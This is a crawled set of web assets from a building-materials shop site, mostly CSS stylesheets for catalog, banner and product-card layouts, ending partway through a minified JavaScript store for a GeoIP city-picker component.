  .first-ok-pic {
    -ms-flex-negative: 1;
        flex-shrink: 1;
    -ms-flex-preferred-size: 290px;
        flex-basis: 290px;
  }
}
.first-ok-pic > img {
  display: block;
  width: 100%;
  height: auto;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}
@media screen and (max-width: 575.98px) {
  .first-ok-pic, .first-ok-pic > img {
    aspect-ratio: 375/274;
  }
}

.first-ok-content {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  -ms-flex-preferred-size: 47.8%;
      flex-basis: 47.8%;
  padding-top: 40px;
  padding-bottom: 20px;
}
@media screen and (max-width: 991.98px) {
  .first-ok-content {
    padding-top: 0;
    padding-bottom: 0;
    -ms-flex-preferred-size: calc(60% - 10px);
        flex-basis: calc(60% - 10px);
  }
}
@media screen and (max-width: 767.98px) {
  .first-ok-content {
    -ms-flex-preferred-size: fill;
        flex-basis: fill;
    -ms-flex-negative: 1;
        flex-shrink: 1;
  }
}
.first-ok-content__text-wrap {
  margin-bottom: 70px;
}
@media screen and (max-width: 991.98px) {
  .first-ok-content__text-wrap {
    margin-bottom: 20px;
  }
}
@media screen and (max-width: 575.98px) {
  .first-ok-content__text-wrap {
    margin-bottom: 40px;
  }
}
.first-ok-content__ok-design {
  margin-bottom: 30px;
}

.first-ok-text-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  gap: 30px;
}
@media screen and (max-width: 991.98px) {
  .first-ok-text-wrap {
    gap: 20px;
  }
}
@media screen and (max-width: 575.98px) {
  .first-ok-text-wrap {
    gap: 30px;
  }
}

.first-ok-design {
  width: 100%;
  display: grid;
  grid-template-columns: repeat(2, -webkit-min-content);
  grid-template-columns: repeat(2, min-content);
  gap: 15px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background-repeat: no-repeat;
  background-size: auto 100%;
  background-image: url("../images/first-ok/decoration.svg");
  background-position: center right -2500px;
}
@media screen and (max-width: 1599.98px) {
  .first-ok-design {
    background-position: center right -2570px;
  }
}
@media screen and (max-width: 1399.98px) {
  .first-ok-design {
    gap: 10px;
    background-position: center right -1320px;
  }
}
@media screen and (max-width: 767.98px) {
  .first-ok-design {
    gap: 10px;
    background-position: center right -1255px;
  }
}

.first-ok-gradient-text {
  -webkit-background-clip: text;
          background-clip: text;
  color: transparent;
  background-image: var(--gradient);
}

@media screen and (max-width: 1399.98px) {
  .first-ok-simple-text {
    white-space: nowrap;
  }
}
@media screen and (max-width: 767.98px) {
  .first-ok-simple-text {
    white-space: unset;
  }
}

.first-ok-facts-list {
  display: grid;
  grid-template-columns: repeat(4, auto);
  grid-auto-rows: 1fr;
  width: 100%;
}
@media screen and (max-width: 991.98px) {
  .first-ok-facts-list {
    grid-template-columns: repeat(2, 1fr);
  }
}

.first-ok-facts-item {
  position: relative;
  border-top: 1px solid var(--border);
  border-bottom: 1px solid var(--border);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 5px;
  padding: 35px 10px;
}
@media screen and (max-width: 1399.98px) {
  .first-ok-facts-item {
    padding: 20px 10px;
  }
}
.first-ok-facts-item:not(:last-child)::after {
  content: "";
  position: absolute;
  top: 15px;
  bottom: 15px;
  right: 0;
  width: 1px;
  background-color: var(--border);
}
@media screen and (max-width: 1399.98px) {
  .first-ok-facts-item:not(:last-child)::after {
    top: 10px;
    bottom: 10px;
  }
}
@media screen and (max-width: 991.98px) {
  .first-ok-facts-item:nth-child(odd)::after {
    content: "";
    position: absolute;
    top: 15px;
    bottom: 15px;
    right: 0;
    width: 1px;
    background-color: var(--border);
  }
}
@media screen and (max-width: 991.98px) and (max-width: 1399.98px) {
  .first-ok-facts-item:nth-child(odd)::after {
    top: 10px;
    bottom: 10px;
  }
}
@media screen and (max-width: 991.98px) {
  .first-ok-facts-item:nth-child(even)::after {
    display: none;
  }
}

.first-ok--s .first-ok-content {
  padding: 0;
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
  width: 100%;
}
.first-ok--s .first-ok-design {
  background-position: center right -2330px;
}
@media screen and (max-width: 1399.98px) {
  .first-ok--s .first-ok-design {
    background-position: center right -1165px;
  }
}
@media screen and (max-width: 767.98px) {
  .first-ok--s .first-ok-design {
    background-position: center right -1255px;
  }
}

[data-theme=dark] .first-ok-design {
  background-image: url("../images/first-ok/decoration-light.svg");
}

.promo-list {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: var(--gap);
}
@media screen and (max-width: 575.98px) {
  .promo-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}

.promo-card {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  background-color: var(--bg-alt);
  padding: 30px;
  border-radius: 30px;
  overflow: hidden;
  aspect-ratio: 606/297;
}
@media screen and (max-width: 1399.98px) {
  .promo-card {
    padding: 15px;
    border-radius: 15px;
  }
}
@media screen and (max-width: 1199.98px) {
  .promo-card {
    border-radius: 15px;
  }
}
.promo-card__title, .promo-card__control {
  position: relative;
  max-width: 270px;
}
@media screen and (max-width: 1399.98px) {
  .promo-card__title, .promo-card__control {
    max-width: 250px;
  }
}
@media screen and (max-width: 767.98px) {
  .promo-card__title, .promo-card__control {
    max-width: 150px;
  }
}

.promo-card-pic {
  pointer-events: none;
}
.promo-card-pic, .promo-card-pic > img {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.promo-card-pic > img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}

.banner {
  position: relative;
  overflow: hidden;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  background-color: var(--black);
  min-height: 345px;
  padding: 45px;
  border-radius: 30px;
  gap: 30px;
}
@media screen and (max-width: 1399.98px) {
  .banner {
    min-height: 278px;
    padding: 20px;
  }
}
@media screen and (max-width: 1199.98px) {
  .banner {
    border-radius: 20px;
  }
}
@media screen and (max-width: 767.98px) {
  .banner {
    padding: 15px;
    border-radius: 10px;
    gap: 15px;
  }
}
@media screen and (max-width: 575.98px) {
  .banner {
    min-height: 400px;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
}
.banner__sticker, .banner__title, .banner__btn {
  position: relative;
  max-width: 640px;
}
@media screen and (max-width: 1399.98px) {
  .banner__sticker, .banner__title, .banner__btn {
    max-width: 540px;
  }
}
@media screen and (max-width: 767.98px) {
  .banner__sticker, .banner__title, .banner__btn {
    max-width: 230px;
  }
}

.banner-pic {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 576px;
}
@media screen and (max-width: 1399.98px) {
  .banner-pic {
    left: 257px;
  }
}
@media screen and (max-width: 575.98px) {
  .banner-pic {
    left: 0;
  }
}
.banner-pic > img {
  display: block;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: left;
     object-position: left;
  width: 100%;
  height: 100%;
}
@media screen and (max-width: 575.98px) {
  .banner-pic > img {
    -o-object-position: bottom center;
       object-position: bottom center;
  }
}
/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/css/catalog.css?174760012585619
body_size: 15555
content:
.banner {
  position: relative;
  overflow: hidden;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  background-color: var(--black);
  min-height: 345px;
  padding: 45px;
  border-radius: 30px;
  gap: 30px;
}
@media screen and (max-width: 1399.98px) {
  .banner {
    min-height: 278px;
    padding: 20px;
  }
}
@media screen and (max-width: 1199.98px) {
  .banner {
    border-radius: 20px;
  }
}
@media screen and (max-width: 767.98px) {
  .banner {
    padding: 15px;
    border-radius: 10px;
    gap: 15px;
  }
}
@media screen and (max-width: 575.98px) {
  .banner {
    min-height: 400px;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
}
.banner__sticker, .banner__title, .banner__btn {
  position: relative;
  max-width: 640px;
}
@media screen and (max-width: 1399.98px) {
  .banner__sticker, .banner__title, .banner__btn {
    max-width: 540px;
  }
}
@media screen and (max-width: 767.98px) {
  .banner__sticker, .banner__title, .banner__btn {
    max-width: 230px;
  }
}

.banner-pic {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 576px;
}
@media screen and (max-width: 1399.98px) {
  .banner-pic {
    left: 257px;
  }
}
@media screen and (max-width: 575.98px) {
  .banner-pic {
    left: 0;
  }
}
.banner-pic > img {
  display: block;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: left;
     object-position: left;
  width: 100%;
  height: 100%;
}
@media screen and (max-width: 575.98px) {
  .banner-pic > img {
    -o-object-position: bottom center;
       object-position: bottom center;
  }
}

.catalog {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 60px;
}
@media screen and (max-width: 1399.98px) {
  .catalog {
    gap: 40px;
  }
}
@media screen and (max-width: 1199.98px) {
  .catalog {
    padding-top: 0;
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }
}
.catalog__btn {
  -ms-flex-item-align: center;
      align-self: center;
}

.catalog-list {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 20px var(--gap);
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}
@media screen and (max-width: 767.98px) {
  .catalog-list {
    grid-template-columns: repeat(2, 1fr);
    gap: var(--gap);
  }
}
@media screen and (max-width: 374.98px) {
  .catalog-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
  }
}

.headline-controls {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  gap: 20px;
}
.headline-controls__search {
  width: 452px;
}
.headline-controls__sort {
  width: 300px;
}

.catalog-headline__controls {
  margin-bottom: 40px;
}
@media screen and (max-width: 1199.98px) {
  .catalog-headline__controls {
    display: none;
  }
}
.catalog-headline__title {
  margin-bottom: 30px;
}
@media screen and (max-width: 1399.98px) {
  .catalog-headline__title {
    margin-bottom: 20px;
  }
}

.clients {
  overflow: hidden;
  margin-left: calc(-1 * var(--container-gutters));
  margin-right: calc(-1 * var(--container-gutters));
  padding-left: var(--container-gutters);
  padding-right: var(--container-gutters);
}

.clients-swiper {
  overflow: visible;
}

.clients-card {
  display: block;
  aspect-ratio: 1;
  border-radius: 30px;
  overflow: hidden;
}
@media screen and (max-width: 1199.98px) {
  .clients-card {
    border-radius: 10px;
  }
}
.clients-card picture,
.clients-card img {
  display: block;
  width: 100%;
  height: auto;
}
.clients-card img {
  border-radius: 30px;
}
@media screen and (max-width: 1199.98px) {
  .clients-card img {
    border-radius: 10px;
  }
}

.testimonials {
  overflow: hidden;
  margin-left: calc(-1 * var(--container-gutters));
  margin-right: calc(-1 * var(--container-gutters));
  padding-left: var(--container-gutters);
  padding-right: var(--container-gutters);
}

.testimonials-swiper {
  overflow: visible;
}

.testimonials-card {
  height: auto;
  border-radius: 20px;
  padding: 50px 30px;
  border-radius: 20px;
  background-color: var(--white);
}
@media screen and (max-width: 1399.98px) {
  .testimonials-card {
    padding: 17px 13px;
  }
}
@media screen and (max-width: 1199.98px) {
  .testimonials-card {
    border-radius: 10px;
  }
}
.testimonials-card picture,
.testimonials-card img {
  display: block;
  width: 100%;
  height: 100%;
  aspect-ratio: 250/354;
}

.certificates {
  overflow: hidden;
  margin-left: calc(-1 * var(--container-gutters));
  margin-right: calc(-1 * var(--container-gutters));
  padding-left: var(--container-gutters);
  padding-right: var(--container-gutters);
}

.certificates-swiper {
  overflow: visible;
}

.certificates-card {
  height: auto;
  border-radius: 20px;
  padding: 50px 30px;
  border-radius: 20px;
  background-color: var(--white);
}
.certificates-card picture,
.certificates-card img {
  display: block;
  width: 100%;
  height: auto;
  aspect-ratio: 250/354;
}

@media screen and (max-width: 1199.98px) {
  .faq .section-tpl__heading {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 24px;
    line-height: 1.3;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 768px) {
  .faq .section-tpl__heading {
    font-size: 30px;
    line-height: 1.3;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .faq .section-tpl__heading {
    font-size: 55px;
    line-height: 1;
  }
}

.faq-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  gap: var(--gap);
}

.faq-panel,
.faq-control {
  padding: 18px 25px;
  background-color: var(--bg-alt);
  border-radius: 10px;
  -webkit-transition: var(--transition) border-radius;
  transition: var(--transition) border-radius;
}

.faq-control {
  font-family: var(--font-family-alt);
  font-weight: 600;
  font-size: 12px;
  line-height: 1.1;
  display: block;
  position: relative;
  width: 100%;
  padding-right: 52px;
  height: auto;
  cursor: pointer;
}
@media screen and (min-width: 768px) {
  .faq-control {
    font-size: 17px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) {
  .faq-control {
    font-size: 19px;
    line-height: 1.3;
  }
}
@media screen and (max-width: 1399.98px) {
  .faq-control {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 14px;
    line-height: 1.1;
  }
}
@media screen and (max-width: 1399.98px) and (min-width: 768px) {
  .faq-control {
    font-size: 20px;
    line-height: 1.1;
  }
}
@media screen and (max-width: 1399.98px) and (min-width: 1400px) {
  .faq-control {
    font-size: 28px;
    line-height: 1.1;
  }
}
.faq-control::after, .faq-control::before {
  content: "";
  position: absolute;
  background-color: var(--accent);
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  -ms-flex-negative: 0;
      flex-shrink: 0;
  -webkit-transition: var(--transition) transform, var(--transition) opacity;
  transition: var(--transition) transform, var(--transition) opacity;
  -webkit-transform-origin: center;
      -ms-transform-origin: center;
          transform-origin: center;
}
.faq-control::before {
  width: 27px;
  height: 2px;
  right: 15px;
}
.faq-control::after {
  width: 2px;
  height: 27px;
  right: 28px;
}
.faq-control.is-selected {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.faq-control.is-selected::before {
  -webkit-transform: rotate(-180deg) translateY(-50%);
      -ms-transform: rotate(-180deg) translateY(-50%);
          transform: rotate(-180deg) translateY(-50%);
}
.faq-control.is-selected::after {
  -webkit-transform: translateY(-50%) rotate(-90deg);
      -ms-transform: translateY(-50%) rotate(-90deg);
          transform: translateY(-50%) rotate(-90deg);
  opacity: 0;
}

.faq-panel {
  display: none;
}
.faq-panel.is-selected {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.projects {
  overflow: hidden;
}

.projects-tpl {
  display: grid;
  grid-template-columns: repeat(24, 1fr);
  gap: 40px var(--gap);
}
@media screen and (max-width: 767.98px) {
  .projects-tpl {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 20px;
  }
}
.projects-tpl__swiper-outer {
  grid-column: 10/25;
  grid-row: 1/3;
}
.projects-tpl__headline {
  grid-column: 3/9;
  grid-row: 1;
  position: relative;
  z-index: 3;
}
@media screen and (max-width: 1199.98px) {
  .projects-tpl__headline {
    grid-column: 1/9;
  }
}
.projects-tpl__controls {
  position: relative;
  z-index: 3;
  grid-row: 2;
  grid-column: 3/9;
  align-self: end;
  justify-self: start;
}
@media screen and (max-width: 1199.98px) {
  .projects-tpl__controls {
    grid-column: 1/9;
  }
}
@media screen and (max-width: 767.98px) {
  .projects-tpl__controls {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
    width: 100%;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
}

.projects-headline {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  gap: 40px;
  max-width: 438px;
}
.projects-headline * {
  margin: 0;
  padding: 0;
}
@media screen and (max-width: 1399.98px) {
  .projects-headline {
    max-width: 320px;
    gap: 30px;
  }
}
@media screen and (max-width: 767.98px) {
  .projects-headline {
    gap: 15px;
  }
}

.projects-swiper {
  overflow: visible;
  position: relative;
}
.projects-swiper::after {
  content: "";
  position: absolute;
  top: -30px;
  bottom: -30px;
  width: 50vw;
  right: 100%;
  border-top-right-radius: 30px;
  border-bottom-right-radius: 30px;
  background: linear-gradient(-90deg, rgba(237, 237, 237, 0) 0%, var(--bg) 10px, var(--bg) 100%);
  z-index: 2;
}

.projects-list {
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}

.projects-card {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding: 10px;
  flex-direction: column;
  overflow: hidden;
  background-color: var(--bg-alt);
  border-radius: 40px;
}
@media screen and (max-width: 1399.98px) {
  .projects-card {
    padding: 3px;
    border-radius: 15px;
  }
}

.projects-slide {
  height: auto;
  width: 452px;
}
@media screen and (max-width: 1399.98px) {
  .projects-slide {
    width: 290px;
  }
}

.projects-card-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  gap: 10px;
  padding: 30px 20px 20px;
}
@media screen and (max-width: 1399.98px) {
  .projects-card-content {
    padding: 10px 12px 27px;
  }
}
@media screen and (max-width: 767.98px) {
  .projects-card-content {
    padding: 10px 12px 17px;
  }
}

.projects-card-pic {
  overflow: hidden;
  border-radius: 30px;
}
@media screen and (max-width: 1399.98px) {
  .projects-card-pic {
    border-radius: 13px;
  }
}
.projects-card-pic, .projects-card-pic > img {
  display: block;
  margin: 0;
  padding: 0;
  width: 100%;
  height: auto;
  aspect-ratio: 432/304;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}

.projects-card-location {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 6px;
  color: var(--grey);
}
@media screen and (max-width: 1399.98px) {
  .projects-card-location {
    gap: 4px;
  }
}

.project-card-stickers {
  position: absolute;
  top: 30px;
  left: 30px;
  right: 30px;
}
@media screen and (max-width: 1399.98px) {
  .project-card-stickers {
    top: 10px;
    right: 10px;
    left: 10px;
  }
}

.page-row + .projects {
  border: none;
  position: relative;
  padding-top: 100px;
}
@media screen and (max-width: 1399.98px) {
  .page-row + .projects {
    padding-top: 80px;
  }
}
.page-row + .projects::before {
  content: "";
  position: absolute;
  top: 0;
  right: var(--container-gutters);
  left: 9.2%;
  height: 1px;
  background-color: var(--border);
}
@media screen and (max-width: 1199.98px) {
  .page-row + .projects::before {
    left: 0;
    right: 0;
  }
}

.products-card {
  position: relative;
  overflow: hidden;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  background-color: var(--bg-alt);
  border-radius: 40px;
  padding: 10px;
}
@media screen and (max-width: 1599.98px) {
  .products-card {
    padding: 5px;
    border-radius: 10px;
  }
}

.products-card-piclink {
  background-color: var(--bg-fixed-grey);
  border-radius: 30px;
  overflow: hidden;
}
@media screen and (max-width: 1599.98px) {
  .products-card-piclink {
    border-radius: 7px;
  }
}
.products-card-piclink,
.products-card-piclink picture,
.products-card-piclink img {
  display: block;
  width: 100%;
  height: auto;
  aspect-ratio: 432/304;
}
.products-card-piclink > img {
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center;
     object-position: center;
}
.products-card-piclink--wide,
.products-card-piclink--wide picture,
.products-card-piclink--wide img {
  aspect-ratio: 586/304;
}

.products-card-content {
  padding: 30px 20px;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
@media screen and (max-width: 1599.98px) {
  .products-card-content {
    padding: 15px 10px 0;
  }
}
.products-card-content__in-stock {
  margin-bottom: 20px;
}
@media screen and (max-width: 1599.98px) {
  .products-card-content__in-stock {
    margin-bottom: 10px;
  }
}
.products-card-content__title {
  margin-bottom: 25px;
}
@media screen and (max-width: 1599.98px) {
  .products-card-content__title {
    margin-bottom: 30px;
  }
}
.products-card-content__footer {
  margin-top: auto;
}

.products-card-in-stock {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 5px;
}

.products-card-footer {
  border-top: 1px solid var(--border);
  padding-top: 10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 20px var(--gap);
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
@media screen and (max-width: 1599.98px) {
  .products-card-footer {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
  }
}

.products-card-buy-btn {
  border-radius: 10px;
  height: 40px;
  min-height: 40px;
  padding: 10px 15px;
  font-size: 15px;
  font-weight: 600;
  width: 160px;
  min-width: 160px;
}
@media screen and (max-width: 1599.98px) {
  .products-card-buy-btn {
    border-radius: 5px;
    height: 52px;
    min-height: 52px;
    font-size: 13px;
    font-weight: 600;
    width: calc(100% + 20px);
    margin-left: -10px;
    margin-right: -10px;
  }
}
@media screen and (max-width: 767.98px) {
  .products-card-buy-btn {
    height: 40px;
    min-height: 40px;
    font-size: 12px;
  }
}

.products-card-price {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: 3px 8px;
  white-space: nowrap;
}

.products-card-state {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 5px;
}
@media screen and (max-width: 1399.98px) {
  .products-card-state {
    gap: 4px;
  }
}

.products-card-stickers {
  top: 30px;
  left: 30px;
  max-width: calc(100% - 120px);
  position: absolute;
}
@media screen and (max-width: 1599.98px) {
  .products-card-stickers {
    max-width: calc(100% - 70px);
    top: 15px;
    left: 15px;
  }
}

.products-card-cart-btn {
  padding-left: 4px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  top: 25px;
  right: 25px;
  position: absolute;
  width: 46px;
  height: 46px;
  border-radius: 10px;
  background-color: var(--white);
  color: var(--black);
  cursor: pointer;
}
@media screen and (max-width: 1599.98px) {
  .products-card-cart-btn {
    top: 10px;
    right: 10px;
  }
}
@media screen and (max-width: 1399.98px) {
  .products-card-cart-btn {
    width: 35px;
    height: 35px;
    border-radius: 8px;
  }
}
.products-card-cart-btn .icon {
  -webkit-transition: var(--transition) opacity;
  transition: var(--transition) opacity;
}
@media screen and (max-width: 1399.98px) {
  .products-card-cart-btn .icon {
    width: 18px;
    height: 18px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .products-card-cart-btn:hover .icon {
    opacity: 0.3;
  }
}
.products-card-cart-btn:active .icon {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  opacity: 0.3;
}
.products-card-cart-btn::after {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  content: "+";
  position: absolute;
  top: calc(50% + 2px);
  left: calc(50% + 2px);
  border: 1px solid var(--white);
  padding: 0;
  height: 16px;
  min-width: 16px;
  border-radius: 50%;
  background-color: var(--white);
  color: var(--black);
  text-align: center;
  font-weight: 600;
  font-size: 12px;
  line-height: 16px;
  font-family: var(--font-family-base);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}
.products-card-cart-btn[data-cart-content]::after {
  content: attr(data-cart-content);
  font-size: 12px;
  line-height: 16px;
  border-color: var(--accent);
  background-color: var(--accent);
  color: var(--white);
  border-radius: 50%;
}

.products-slide {
  height: auto;
}

.products-list {
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}

.products-swiper {
  overflow: visible;
}

.products {
  overflow: hidden;
}
/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/bitrix/js/bxmaker/geoip/components/city/dist/index.bundle.js?174374632934271
body_size: 6084
content:
this.BXmaker = this.BXmaker || {}, this.BXmaker.GeoIP = this.BXmaker.GeoIP || {}, function (e, t, o, i, n, r, s, a, c, p) {
    "use strict";
    var l = s.defineStore("BXmakerGeoIPComponentCityStore", {
        state: function () {
            return {
                componentName: "",
                signedParameters: "",
                position: null,
                fromCompositeHit: !1,
                options: [],
                services: [],
                favoritesItems: [],
                favoritesLocations: [],
                favoritesLoaded: !1,
                favoritesLoader: !1,
                isShowSearchPopup: !1,
                isShowConfirm: !0,
                searchQuery: "",
                searchResult: [],
                searchLoader: !1,
                searchMessage: !1,
                searchError: !1,
                setLocationLoader: !1,
                setConfirmLoader: !1
            }
        }, getters: {
            cityName: function () {
                var e, t;
                return null === (e = this.position) || void 0 === e || null === (t = e.item) || void 0 === t ? void 0 : t.name
            }, cityPath: function () {
                var e, t,
                    o = null === (e = this.position) || void 0 === e || null === (t = e.item) || void 0 === t ? void 0 : t.components;
                if (o) {
                    var i = o.map((function (e) {
                        return e.name
                    }));
                    return i.pop(), i.join(", ")
                }
                return ""
            }, isEnabledDebug: function () {
                return this.options.isEnabledDebug
            }, isEnabledReloadOrderPage: function () {
                return this.options.isEnabledReloadOrderPage
            }, isEnabledReloadPage: function () {
                return this.options.isEnabledReloadPage
            }
        }, actions: {
            setParams: function (e) {
                var t = null;
                for (t in e) {
                    var o;
                    if ("position" !== t) this[t] = e[t]; else this.setPosition(e[t]), this.fromCompositeHit = null !== (o = e.fromCompositeHit) && void 0 !== o && o
                }
            }, setPosition: function (e) {
                JSON.stringify(this.position) !== JSON.stringify(e) ? (this.position = e, this.fromCompositeHit = !1) : this.isEnabledDebug && console.error("The bxmaker:geoip.city reset equal position")
            }, hideConfirm: function () {
                this.isShowConfirm = !1
            }, showConfirm: function () {
                this.isShowConfirm = !0
            }, showSearchPopup: function () {
                this.isShowSearchPopup = !0
            }, hideSearchPopup: function () {
                this.isShowSearchPopup = !1
            }, setFavoritesLoader: function (e) {
                this.favoritesLoader = e
            }, setFavoritesLoaded: function (e) {
                this.favoritesLoaded = e
            }, setFavoritesItems: function (e) {
                this.favoritesItems = e
            }, setFavoritesLocations: function (e) {
                this.favoritesLocations = e
            }, loadFavorites: function () {
                var e = this;
                this.favoritesLoader = !0;
                var t = {mode: "class", signedParameters: this.signedParameters};
                BX.ajax.runComponentAction(this.componentName, "getFavorites", t).then((function (o) {
                    e.debugRequestOk(e.componentName + ":getFavorites", t, o), e.setFavoritesItems(o.data.items), e.setFavoritesLocations(o.data.locations), e.favoritesLoaded = !0, e.favoritesLoader = !1
